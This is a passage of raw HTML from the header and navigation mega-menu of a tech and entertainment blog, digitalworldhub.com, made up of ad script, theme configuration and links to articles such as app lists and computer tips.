                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697ea7e2aefa9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697ea7e2aefa9" ><script>var block_td_uid_2_697ea7e2aefa9 = new tdBlock();
block_td_uid_2_697ea7e2aefa9.id = "td_uid_2_697ea7e2aefa9";
block_td_uid_2_697ea7e2aefa9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697ea7e2aefa9_rand","tdc_css_class":"td_uid_2_697ea7e2aefa9_rand","tdc_css_class_style":"td_uid_2_697ea7e2aefa9_rand_style"}';
block_td_uid_2_697ea7e2aefa9.td_column_number = "3";
block_td_uid_2_697ea7e2aefa9.block_type = "td_block_mega_menu";
block_td_uid_2_697ea7e2aefa9.post_count = "4";
block_td_uid_2_697ea7e2aefa9.found_posts = "461";
block_td_uid_2_697ea7e2aefa9.header_color = "";
block_td_uid_2_697ea7e2aefa9.ajax_pagination_infinite_stop = "";
block_td_uid_2_697ea7e2aefa9.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_697ea7e2aefa9);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697ea7e2aefa9" id="td_uid_3_697ea7e2b47ad" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_4_697ea7e2b47f2" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_5_697ea7e2b4815" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_6_697ea7e2b4833" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_7_697ea7e2b484f" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_8_697ea7e2b486b" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_9_697ea7e2b488a" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_697ea7e2aefa9"  id="td_uid_10_697ea7e2b48a7" data-td_block_id="td_uid_2_697ea7e2aefa9" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_697ea7e2aefa9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697ea7e2aefa9" data-td_block_id="td_uid_2_697ea7e2aefa9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697ea7e2aefa9" data-td_block_id="td_uid_2_697ea7e2aefa9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697ea7e2b7a2f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697ea7e2b7a2f" ><script>var block_td_uid_11_697ea7e2b7a2f = new tdBlock();
block_td_uid_11_697ea7e2b7a2f.id = "td_uid_11_697ea7e2b7a2f";
block_td_uid_11_697ea7e2b7a2f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697ea7e2b7a2f_rand","tdc_css_class":"td_uid_11_697ea7e2b7a2f_rand","tdc_css_class_style":"td_uid_11_697ea7e2b7a2f_rand_style"}';
block_td_uid_11_697ea7e2b7a2f.td_column_number = "3";
block_td_uid_11_697ea7e2b7a2f.block_type = "td_block_mega_menu";
block_td_uid_11_697ea7e2b7a2f.post_count = "4";
block_td_uid_11_697ea7e2b7a2f.found_posts = "10";
block_td_uid_11_697ea7e2b7a2f.header_color = "";
block_td_uid_11_697ea7e2b7a2f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ea7e2b7a2f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697ea7e2b7a2f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697ea7e2b7a2f" id="td_uid_12_697ea7e2b9b03" data-td_block_id="td_uid_11_697ea7e2b7a2f" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697ea7e2b7a2f"  id="td_uid_13_697ea7e2b9b50" data-td_block_id="td_uid_11_697ea7e2b7a2f" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697ea7e2b7a2f"  id="td_uid_14_697ea7e2b9b75" data-td_block_id="td_uid_11_697ea7e2b7a2f" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697ea7e2b7a2f"  id="td_uid_15_697ea7e2b9b92" data-td_block_id="td_uid_11_697ea7e2b7a2f" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697ea7e2b7a2f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697ea7e2b7a2f" data-td_block_id="td_uid_11_697ea7e2b7a2f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697ea7e2b7a2f" data-td_block_id="td_uid_11_697ea7e2b7a2f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697ea7e2bbbd5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697ea7e2bbbd5" ><script>var block_td_uid_16_697ea7e2bbbd5 = new tdBlock();
block_td_uid_16_697ea7e2bbbd5.id = "td_uid_16_697ea7e2bbbd5";
block_td_uid_16_697ea7e2bbbd5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697ea7e2bbbd5_rand","tdc_css_class":"td_uid_16_697ea7e2bbbd5_rand","tdc_css_class_style":"td_uid_16_697ea7e2bbbd5_rand_style"}';
block_td_uid_16_697ea7e2bbbd5.td_column_number = "3";
block_td_uid_16_697ea7e2bbbd5.block_type = "td_block_mega_menu";
block_td_uid_16_697ea7e2bbbd5.post_count = "4";
block_td_uid_16_697ea7e2bbbd5.found_posts = "175";
block_td_uid_16_697ea7e2bbbd5.header_color = "";
block_td_uid_16_697ea7e2bbbd5.ajax_pagination_infinite_stop = "";
block_td_uid_16_697ea7e2bbbd5.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_697ea7e2bbbd5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5" id="td_uid_17_697ea7e2c3783" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5"  id="td_uid_18_697ea7e2c3814" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5"  id="td_uid_19_697ea7e2c384d" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5"  id="td_uid_20_697ea7e2c386a" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5"  id="td_uid_21_697ea7e2c388a" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_697ea7e2bbbd5"  id="td_uid_22_697ea7e2c38c0" data-td_block_id="td_uid_16_697ea7e2bbbd5" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_697ea7e2bbbd5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697ea7e2bbbd5" data-td_block_id="td_uid_16_697ea7e2bbbd5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697ea7e2bbbd5" data-td_block_id="td_uid_16_697ea7e2bbbd5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697ea7e2c60b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697ea7e2c60b3" ><script>var block_td_uid_23_697ea7e2c60b3 = new tdBlock();
block_td_uid_23_697ea7e2c60b3.id = "td_uid_23_697ea7e2c60b3";
block_td_uid_23_697ea7e2c60b3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_697ea7e2c60b3_rand","tdc_css_class":"td_uid_23_697ea7e2c60b3_rand","tdc_css_class_style":"td_uid_23_697ea7e2c60b3_rand_style"}';
block_td_uid_23_697ea7e2c60b3.td_column_number = "3";
block_td_uid_23_697ea7e2c60b3.block_type = "td_block_mega_menu";
block_td_uid_23_697ea7e2c60b3.post_count = "5";
block_td_uid_23_697ea7e2c60b3.found_posts = "27";
block_td_uid_23_697ea7e2c60b3.header_color = "";
block_td_uid_23_697ea7e2c60b3.ajax_pagination_infinite_stop = "";
block_td_uid_23_697ea7e2c60b3.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_697ea7e2c60b3);
</script><div id=td_uid_23_697ea7e2c60b3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
